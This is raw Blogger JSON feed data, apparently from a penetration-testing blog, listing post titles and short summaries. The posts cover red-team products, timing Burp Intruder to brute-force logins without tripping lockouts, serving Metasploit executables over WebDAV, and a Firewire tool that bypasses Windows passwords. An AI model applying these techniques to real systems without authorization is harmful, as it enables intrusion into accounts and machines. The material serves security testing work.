Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/5864023725908833522"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/5864023725908833522"},{"rel":"alternate","type":"text/html","href":"https:\/\/blog.carnal0wnage.com\/2012\/09\/more-on-aptsim.html","title":"More on APTSim"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-8539880144347728238.post-29675692820500203"},"published":{"$t":"2012-09-20T20:36:00.000-04:00"},"updated":{"$t":"2012-09-20T20:38:29.017-04:00"},"title":{"type":"text","$t":"HERMES"},"summary":{"type":"text","$t":"As a follow up to yesterday's post I would like to talk a bit more about HERMES and how it works.\n\nINITIAL KNOWLEDGE - First there there is some form of information that comes in indicating a potential attack. This information usually has some trackable piece of information such as an email address, subject line, content, an md5 sum, etc. This information usually comes in one of the following "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/blog.carnal0wnage.com\/feeds\/29675692820500203\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/8539880144347728238\/29675692820500203","title":"2 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/29675692820500203"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/29675692820500203"},{"rel":"alternate","type":"text/html","href":"https:\/\/blog.carnal0wnage.com\/2012\/09\/hermes.html","title":"HERMES"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh_0g8AWHOz6qnFcQbgO-Esc9XReSYk5Y4iQcuFxy5W4Sed2ORwx8VTrF8reP5ChMGPvH-srx1DnCJYk_buH-apmK1hdp8XCeA_dpROxvJOhmesxmcibia-C5Oafk2iFSD4JwABCEu5qkQ\/s72-c\/chars.jpg","height":"72","width":"72"},"thr$total":{"$t":"2"}},{"id":{"$t":"tag:blogger.com,1999:blog-8539880144347728238.post-7960947005254973056"},"published":{"$t":"2012-09-19T14:01:00.003-04:00"},"updated":{"$t":"2012-09-19T14:01:58.084-04:00"},"title":{"type":"text","$t":"Attack Research Product Launch"},"summary":{"type":"text","$t":"Attack Research, LLC. is proud to announce two new product \/ services today:\n\n- HERMES: Threat Intelligence, Automated Analysis, Correlation\n- APTSim: Advance Persistent Threat Simulation\n\nWe all know by now that most of\u0026nbsp;today's\u0026nbsp;defenses are\u0026nbsp;designed\u0026nbsp;to defend against auditors and penetration testers. We also know that penetration tests do not reflect what today's attackers "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/blog.carnal0wnage.com\/feeds\/7960947005254973056\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/8539880144347728238\/7960947005254973056","title":"2 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/7960947005254973056"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/7960947005254973056"},{"rel":"alternate","type":"text/html","href":"https:\/\/blog.carnal0wnage.com\/2012\/09\/attack-research-product-launch.html","title":"Attack Research Product Launch"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgeRakRM_tuM9YngSaSbOz5Y59SLwWmYQBQcyreOEPr1LSTNZC4MiRMut5ctJYr5Y0mXdSGZ0CIAz9aLS0RDX2xZF7Bl1m6LIkLPjD11yhD49GCRl0HGGz1FuxXXRkoRDx4A298l65kG04\/s72-c\/old.jpg","height":"72","width":"72"},"thr$total":{"$t":"2"}},{"id":{"$t":"tag:blogger.com,1999:blog-8539880144347728238.post-3839239946507690439"},"published":{"$t":"2012-09-07T09:00:00.000-04:00"},"updated":{"$t":"2012-09-07T09:00:00.934-04:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Pentesting"},{"scheme":"http://www.blogger.com/atom/ns#","term":"pwn plug elite"},{"scheme":"http://www.blogger.com/atom/ns#","term":"red team"}],"title":{"type":"text","$t":"Pwn Plug Elite Action Shots"},"summary":{"type":"text","$t":"We've been able to use the Pwn Plug on a few LARES Red Team tests.\n\nWe've mostly utilized the 3G out of band functionality, this allows us to more easily bridge that gap between physical and electronic attack. \u0026nbsp;Either way its been great and definitely a value add for us.\n\nPwn Plug Elite gives you several methods to egress a network\nhttp:\/\/pwnieexpress.com\/pages\/remote-access\n\n\n\n:: All Pwn "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/blog.carnal0wnage.com\/feeds\/3839239946507690439\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/8539880144347728238\/3839239946507690439","title":"1 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/3839239946507690439"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/3839239946507690439"},{"rel":"alternate","type":"text/html","href":"https:\/\/blog.carnal0wnage.com\/2012\/09\/pwn-plug-elite-action-shots.html","title":"Pwn Plug Elite Action Shots"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgDPKhcwGyRM78lzClitDMoDi08MESfkGbh6nmoXMJLOIVcb7AtT83D5gL7Pp9jy0OkQ_u-z1nHjck4TwmlPPtjLUFekWLLQ9TRaVIVFmiG_0jroCv0AsnxJgAw-Tw7mMU0oMUqZyofkg4\/s72-c\/pwn-plug-crop-small.jpg","height":"72","width":"72"},"thr$total":{"$t":"1"}},{"id":{"$t":"tag:blogger.com,1999:blog-8539880144347728238.post-7507343997570657906"},"published":{"$t":"2012-09-06T13:43:00.000-04:00"},"updated":{"$t":"2012-09-06T13:43:16.550-04:00"},"title":{"type":"text","$t":"Why We Created Offensive Techniques"},"summary":{"type":"text","$t":"\n\nWe are going to be\nreleasing a few blog posts on our thoughts on why we have to better communicate\nwhat works in actually securing something! This first post is on why we created\nour new class Offensive Techniques.\n\n\n\nWith all the\n\"APT\" hype, 0 Day discussions, and endless numbers of intrusions we\nwere having a hard time not screaming at the IT industry and saying pull your\nhead out!\u0026nbsp;\u0026nbsp"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/blog.carnal0wnage.com\/feeds\/7507343997570657906\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/8539880144347728238\/7507343997570657906","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/7507343997570657906"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/7507343997570657906"},{"rel":"alternate","type":"text/html","href":"https:\/\/blog.carnal0wnage.com\/2012\/09\/why-we-created-offensive-techniques.html","title":"Why We Created Offensive Techniques"}],"author":[{"name":{"$t":"Anonymous"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/blank.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-8539880144347728238.post-548063784510961941"},"published":{"$t":"2012-08-14T10:45:00.002-04:00"},"updated":{"$t":"2012-08-15T10:58:46.421-04:00"},"title":{"type":"text","$t":""},"summary":{"type":"text","$t":"\nDebut of Offensive Techniques:\n\nWe have completely overhauled our Tactical Exploitation\nclass for Blackhat, and are now getting ready to debut a new course at Countermeasure\n2012 (http:\/\/www.countermeasure2012.com\/) titled Offensive Techniques\n(http:\/\/www.countermeasure2012.com\/training-ot.html)\n\n\n\n\n\nOffensive Techniques is designed to show students how to\ntruly conduct offensive cyber "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/blog.carnal0wnage.com\/feeds\/548063784510961941\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/8539880144347728238\/548063784510961941","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/548063784510961941"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/548063784510961941"},{"rel":"alternate","type":"text/html","href":"https:\/\/blog.carnal0wnage.com\/2012\/08\/we-have-completely-overhauled-our.html","title":""}],"author":[{"name":{"$t":"Anonymous"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/blank.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-8539880144347728238.post-252900956597539252"},"published":{"$t":"2012-08-07T11:28:00.000-04:00"},"updated":{"$t":"2012-08-07T11:29:02.303-04:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"lotus domino"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Metasploit"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Pentesting"}],"title":{"type":"text","$t":"Lotus Domino Scanner"},"summary":{"type":"text","$t":"occasionally I run into Lotus Domino stuff on tests.\n\nWilliam\u0026nbsp;Dawson (@bill_e_ghote) did a talk at Bsides LV 2012 and skytalks on Lotus Domino hashes\n\nLink --\u0026gt; http:\/\/youtu.be\/vfUqZo1Hryg\n\nits worth a listen if you need some background info.\n\nin 2010 i dropped a lotus domino version module\nhttp:\/\/carnal0wnage.attackresearch.com\/2010\/05\/metasploit-lotus-domino-version-scanner.html\n\n\nThe "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/blog.carnal0wnage.com\/feeds\/252900956597539252\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/8539880144347728238\/252900956597539252","title":"5 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/252900956597539252"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/252900956597539252"},{"rel":"alternate","type":"text/html","href":"https:\/\/blog.carnal0wnage.com\/2012\/08\/lotus-domino-scanner.html","title":"Lotus Domino Scanner"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"5"}},{"id":{"$t":"tag:blogger.com,1999:blog-8539880144347728238.post-3544359247172970556"},"published":{"$t":"2012-06-06T09:00:00.000-04:00"},"updated":{"$t":"2012-06-06T10:01:30.203-04:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Metasploit"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Pentesting"},{"scheme":"http://www.blogger.com/atom/ns#","term":"webdav"}],"title":{"type":"text","$t":"WebDAV Server to Download Custom Executable or MSF Generated Executables"},"summary":{"type":"text","$t":"Metasploit comes with dllhijacker module\n\nThe current module does not allow you to download exe's, in fact these are specifically blacklisted. This makes sense because that's\u0026nbsp;not what the exploit is for. \u0026nbsp;Anyway, someone asked me if it was \u0026nbsp;possible to download a file (specifically a pre-generated\u0026nbsp;exe) over WebDAV. \u0026nbsp;I know an auxiliary module to be a webdav server has "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/blog.carnal0wnage.com\/feeds\/3544359247172970556\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/8539880144347728238\/3544359247172970556","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/3544359247172970556"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/3544359247172970556"},{"rel":"alternate","type":"text/html","href":"https:\/\/blog.carnal0wnage.com\/2012\/06\/webdav-server-to-download-custom.html","title":"WebDAV Server to Download Custom Executable or MSF Generated Executables"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj68B2_HiUu29sN0X67kTA5e9JoKFgrSykaXhppguWlBMD6IUtBDmbb5-4YdbsuTVE6ZT4O1e3j3nciXNYvCPSGhyZmuFQRT-idCv_FA6AoTUQpmmd1qifeZEMsTqSUkPcnjL08u3GFdWE\/s72-c\/webdav-file-server-lines.PNG","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-8539880144347728238.post-5433770883820001811"},"published":{"$t":"2012-06-05T11:44:00.003-04:00"},"updated":{"$t":"2012-06-05T11:46:50.012-04:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"brute forcing"},{"scheme":"http://www.blogger.com/atom/ns#","term":"burp suite"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Pentesting"},{"scheme":"http://www.blogger.com/atom/ns#","term":"web application testing"}],"title":{"type":"text","$t":"Burp Intruder and Timing Options"},"summary":{"type":"text","$t":"Quick post on timing options with Burp Intruder.\n\n\n\n\nSay you need to brute force something. \u0026nbsp;Many devices (like Juniper SSL VPNs) will tell you to go to hell if you throw too many failed attempts at it to quickly. \u0026nbsp;That sux.\n\n\n\nI regularly use Intruder to do my brute forcing for me, specially since you can add timing options.\n\nYou can intercept your request, send to intruder, then add a"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/blog.carnal0wnage.com\/feeds\/5433770883820001811\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/8539880144347728238\/5433770883820001811","title":"4 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/5433770883820001811"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/5433770883820001811"},{"rel":"alternate","type":"text/html","href":"https:\/\/blog.carnal0wnage.com\/2012\/06\/burp-intruder-and-timing-options.html","title":"Burp Intruder and Timing Options"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhaFlrMBkrXwBtTtZM76_2waSEBsEBLShKjhBZ3eDgr81EcohZnZX6EKdISlh1dM7NinQjoV1yBg9T3HDkGxfcWn9MSgjNWyU5VQ25R4Yg_G1eFKYzTGpzJkZ1HZl9nuvQoB_93yR9mxuU\/s72-c\/Timing-is-Everything.jpg","height":"72","width":"72"},"thr$total":{"$t":"4"}},{"id":{"$t":"tag:blogger.com,1999:blog-8539880144347728238.post-3341514091030616196"},"published":{"$t":"2012-05-29T08:30:00.000-04:00"},"updated":{"$t":"2012-06-05T11:10:37.032-04:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"low2pwned"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Pentesting"},{"scheme":"http://www.blogger.com/atom/ns#","term":"web application testing"}],"title":{"type":"text","$t":"From LOW to PWNED [12] Trace.axd"},"summary":{"type":"text","$t":"Post [12] Trace.axd\n\n\n\"Trace.axd is an Http Handler for .Net \u0026nbsp;that can be used to view the trace details for an application. This file resides in the application’s root directory. A request to this file through a browser displays the trace log of the last n requests in time-order, where n is an integer determined by the value set by requestLimit=”[n]” in the application’s configuration file."},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/blog.carnal0wnage.com\/feeds\/3341514091030616196\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/8539880144347728238\/3341514091030616196","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/3341514091030616196"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/3341514091030616196"},{"rel":"alternate","type":"text/html","href":"https:\/\/blog.carnal0wnage.com\/2012\/05\/from-low-to-pwned-12-traceaxd.html","title":"From LOW to PWNED [12] Trace.axd"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEig07pxw0lxgKgWQ0Lda6KKflC7KPWXglpDIW7W0qNBDLk9-tVUhOChS-06o5igIVRZ6FPQLT9mLgQlbNY_lNGg1uSxDU03eLpYMSZkG3c7hyphenhypheneEhskagq2uo6NEn7bKqys9vRNtxIeu0wE\/s72-c\/trace-axd-16.PNG","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://blog.carnal0wnage.com/feeds/posts/default/-/firewire?alt=json-in-script&callback=related_results_labels_thumbs&max-results=6
body_size: 3381
content:
// API callback
related_results_labels_thumbs({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-8539880144347728238"},"updated":{"$t":"2026-02-02T19:20:53.255-05:00"},"category":[{"term":"Pentesting"},{"term":"Metasploit"},{"term":"cktricky"},{"term":"hacking"},{"term":"Book Reviews"},{"term":"Security Conferences"},{"term":"news"},{"term":"devoops"},{"term":"Chris Gates"},{"term":"client side attacks"},{"term":"devops"},{"term":"rant"},{"term":"web application testing"},{"term":"oracle"},{"term":"low2pwned"},{"term":"information Gathering"},{"term":"pwnage"},{"term":"auxiliary modules"},{"term":"carnal0wnage"},{"term":"cloud"},{"term":"enumeration"},{"term":"EthicalHacker.net"},{"term":"Learn Security Online"},{"term":"chicagocon"},{"term":"Kubernetes"},{"term":"Wireless"},{"term":"day in the life"},{"term":"jenkins"},{"term":"Maltego"},{"term":"certification"},{"term":"meterpreter"},{"term":"mimikatz"},{"term":"pass the hash"},{"term":"phishing"},{"term":"politics"},{"term":"Security"},{"term":"malware"},{"term":"password cracking"},{"term":"post-exploitation"},{"term":"powershell"},{"term":"Incident Response"},{"term":"android"},{"term":"automation"},{"term":"blackhat DC"},{"term":"exploits"},{"term":"linux"},{"term":"press"},{"term":"privacy"},{"term":"token impersonation"},{"term":"toorcon"},{"term":"SQL  Injection"},{"term":"incognito"},{"term":"mubix"},{"term":"scanning"},{"term":"shmoocon 09"},{"term":"webcasts"},{"term":"wrap-up"},{"term":"DNS"},{"term":"HackerDefender"},{"term":"Security Metrics"},{"term":"VNC"},{"term":"aircrack-ng"},{"term":"chris nickerson"},{"term":"fail"},{"term":"mike murray"},{"term":"nmap"},{"term":"rootkit"},{"term":"shmoocon 08"},{"term":"shotgun posts"},{"term":"token kidnaping"},{"term":"Crash Course in Penetration Testing"},{"term":"Full Scope Security"},{"term":"IPv6"},{"term":"Paterva"},{"term":"Physical Security"},{"term":"Research"},{"term":"SOURCE Boston 2009"},{"term":"Scapy"},{"term":"antivirus"},{"term":"coldfusion"},{"term":"hack tools"},{"term":"hakin9"},{"term":"http options"},{"term":"identity theft"},{"term":"interviews"},{"term":"jboss"},{"term":"karma"},{"term":"nessus"},{"term":"passthehash toolkit"},{"term":"podcasts"},{"term":"privacy is dead"},{"term":"rpcclient"},{"term":"snmp"},{"term":"social engineering"},{"term":"ubuntu"},{"term":"webdav"},{"term":"AttackResearch"},{"term":"Botnets"},{"term":"Dan Hoffman"},{"term":"GoogleAds"},{"term":"Joe McCray"},{"term":"MAME"},{"term":"NTP"},{"term":"Network Mapping"},{"term":"OMG Python"},{"term":"Packet Analysis"},{"term":"Programming"},{"term":"RetroPie"},{"term":"SCADA"},{"term":"Security Data Visualization"},{"term":"Traceroute"},{"term":"Traceroute Visulization"},{"term":"airodump-ng"},{"term":"attack analysis"},{"term":"aws"},{"term":"backtrack2"},{"term":"backtrack3"},{"term":"blue teaming"},{"term":"cadaver"},{"term":"citrix hacking"},{"term":"conspiracy"},{"term":"coolest Dad ever"},{"term":"defcon"},{"term":"defense"},{"term":"digging into the chewy center"},{"term":"elasticsearch"},{"term":"emulators"},{"term":"foursquare"},{"term":"ike-scan"},{"term":"install your own linux distro"},{"term":"java"},{"term":"javascript"},{"term":"jeremiah grossman"},{"term":"john the ripper"},{"term":"kanoOS kano computers"},{"term":"karmasploit"},{"term":"karmetasploit"},{"term":"lotus domino"},{"term":"mentoring"},{"term":"mssql"},{"term":"mssql_login"},{"term":"mssql_ping"},{"term":"msvctl"},{"term":"null-session"},{"term":"paranoia"},{"term":"privilege escalation"},{"term":"purple teaming"},{"term":"raspberry pi"},{"term":"risk management"},{"term":"ruby"},{"term":"scripting"},{"term":"sensepost"},{"term":"sqlmap"},{"term":"ssl"},{"term":"stupid users"},{"term":"tempest"},{"term":"twitter"},{"term":"windows vista"},{"term":"8570.1"},{"term":"AFP"},{"term":"DNS Fingerprinting"},{"term":"DNS exploit"},{"term":"Dr-crack"},{"term":"EFF NSA Shirt"},{"term":"Endpoint Security"},{"term":"Fabric"},{"term":"Fresh New Look"},{"term":"Full Scope Testing"},{"term":"Fuzzing: Brute Force Vulnerability Discovery"},{"term":"GCP"},{"term":"Geek Mafia"},{"term":"HE Windows"},{"term":"HR Geeks"},{"term":"Hacking Exposed Windows"},{"term":"IE7 Exploit"},{"term":"Information Security Day"},{"term":"Joe Klein"},{"term":"Johnny Long"},{"term":"LG voyager"},{"term":"MAC addresses"},{"term":"Mail"},{"term":"Metasploit Pro"},{"term":"No Place To Hide"},{"term":"No Tech Hacking"},{"term":"NoVA Sec"},{"term":"P2P"},{"term":"Programming Book Review Criteria"},{"term":"QEMU"},{"term":"SOURCE Boston 2008"},{"term":"The Art of Software Security Testing"},{"term":"The Craft of System Security"},{"term":"Traceroute Aggregation"},{"term":"Val Smith"},{"term":"WTF"},{"term":"XSS"},{"term":"amplification attacks"},{"term":"apple filing protocol"},{"term":"brute forcing"},{"term":"bugbounty"},{"term":"burp suite"},{"term":"bypassuac"},{"term":"chef"},{"term":"cisco"},{"term":"cisco asa"},{"term":"conti"},{"term":"cve"},{"term":"databases"},{"term":"deauth attack"},{"term":"defeating AV"},{"term":"dhcp script injection"},{"term":"digital signatures"},{"term":"dll"},{"term":"docker"},{"term":"domo kun video"},{"term":"ec2"},{"term":"education"},{"term":"eeepc"},{"term":"enum4linux"},{"term":"espionage"},{"term":"excel macro"},{"term":"exotic liability"},{"term":"exploit dev course"},{"term":"fckeditor"},{"term":"file format"},{"term":"firewire"},{"term":"forenics"},{"term":"full disclosure"},{"term":"github"},{"term":"google dorks"},{"term":"gsecdump"},{"term":"hack minecraft"},{"term":"hadoop"},{"term":"hijacking"},{"term":"http-dir-enum"},{"term":"ida pro"},{"term":"impacket"},{"term":"infosecwriters.com"},{"term":"irc"},{"term":"java decompile"},{"term":"kerberos"},{"term":"kickstart files"},{"term":"kismet"},{"term":"layer2"},{"term":"lft"},{"term":"life"},{"term":"linkedin"},{"term":"local root"},{"term":"local to domain account"},{"term":"metacab"},{"term":"metagoofil"},{"term":"motorola xoom root"},{"term":"mwr InfoSecurity"},{"term":"ncrack"},{"term":"netapp"},{"term":"non-english"},{"term":"notes"},{"term":"null sa"},{"term":"offtopic"},{"term":"opinion"},{"term":"osx"},{"term":"password filters"},{"term":"pentoo"},{"term":"persistence"},{"term":"pidgin"},{"term":"portqry"},{"term":"printer hacking"},{"term":"procdump"},{"term":"process injection"},{"term":"proxychains"},{"term":"puttyhijack"},{"term":"pwn plug elite"},{"term":"quotes"},{"term":"rainbow tables"},{"term":"reDuh"},{"term":"red team"},{"term":"red teaming"},{"term":"redis"},{"term":"resource scripts"},{"term":"rfid"},{"term":"richard bejtlich"},{"term":"roomwizard"},{"term":"scams"},{"term":"scp"},{"term":"sensitive data leakage"},{"term":"server-status"},{"term":"sharepoint"},{"term":"shmoocon 15"},{"term":"silc"},{"term":"slicehost"},{"term":"smbshell"},{"term":"sqid"},{"term":"sqlite3"},{"term":"sticky keys"},{"term":"sticky ports"},{"term":"sunday comics"},{"term":"swfscan"},{"term":"talks"},{"term":"thin client hacking"},{"term":"timestomp"},{"term":"tnscmd"},{"term":"tsa"},{"term":"unicornscan"},{"term":"upload.asp"},{"term":"usernames"},{"term":"vagrant"},{"term":"volatility"},{"term":"volreg"},{"term":"vulnerability"},{"term":"w3af"},{"term":"webgoat"},{"term":"webshells"},{"term":"weridAAL"},{"term":"wmap"},{"term":"wmic"},{"term":"wordpress"},{"term":"xml"},{"term":"yersinia"},{"term":"youtube"},{"term":"zone transfers"}],"title":{"type":"text","$t":"Carnal0wnage Blog"},"subtitle":{"type":"html","$t":""},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/blog.carnal0wnage.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/-\/firewire?alt=json-in-script\u0026max-results=6"},{"rel":"alternate","type":"text/html","href":"https:\/\/blog.carnal0wnage.com\/search\/label\/firewire"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"1"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"6"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-8539880144347728238.post-725166510660156738"},"published":{"$t":"2008-03-04T19:01:00.000-05:00"},"updated":{"$t":"2008-03-04T19:09:32.299-05:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"firewire"},{"scheme":"http://www.blogger.com/atom/ns#","term":"hacking"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Physical Security"}],"title":{"type":"text","$t":"Firewire port == owned"},"content":{"type":"html","$t":"\"A security consultant (Adam Boileau) based in New Zealand has released a tool that can unlock Windows computers in seconds without the need for a password.\u003Cbr \/\u003E\u003Cbr \/\u003ETo use the tool, hackers must connect a Linux-based computer to a Firewire port on the target machine. The machine is then tricked into allowing the attacking computer to have read and write access to its memory. \u003Cp\u003EWith full access to the memory, the tool can then modify Windows' password protection code, which is stored there, and render it ineffective.\"\u003C\/p\u003EVery cool, of course most people know that if you have physical access to a computer its essentially yours anyway.  The idea was originally presented in 2006 at Ruxcon, and now the code is released...now where did i put that firewire cable...\u003Cbr \/\u003E\u003Cp\u003EArticle Link: http:\/\/www.smh.com.au\/news\/security\/hack-into-a-windows-pc--no-password-needed\/2008\/03\/04\/1204402423638.html\u003Cbr \/\u003E\u003C\/p\u003ECode Link: http:\/\/storm.net.nz\/projects\/16"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/blog.carnal0wnage.com\/feeds\/725166510660156738\/comments\/default","title":"Post 